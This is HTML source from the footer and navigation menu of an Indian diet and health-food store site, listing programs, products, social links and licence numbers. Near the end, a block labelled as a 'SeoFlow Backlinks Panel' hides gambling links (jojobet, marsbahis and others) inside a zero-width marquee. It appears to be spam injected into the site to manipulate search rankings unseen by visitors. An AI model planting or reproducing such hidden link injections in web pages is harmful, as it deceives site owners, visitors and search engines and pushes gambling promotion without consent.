		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<!-- -------------------------- -->
<!-- Panel-Verified-Integration -->
<!-- -------------------------- -->
<!-- SeoFlow  Backlinks  Panel  -->
<!-- -------------------------- -->
<span id="panel-verification-token" style="display:none;" data-verified="true"></span>
 <marquee style='position:absolute;width:0px;'>
    <a href="https://labrizna.com/">jojobet</a> |     <a href="https://www.waterwatchpenang.org/">primebahis</a> |     <a href="https://reproferty.com.br/">marsbahis</a> |     <a href="https://www.slhc-uk.org/">marsbahis</a> | 
 </marquee> 
 <div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
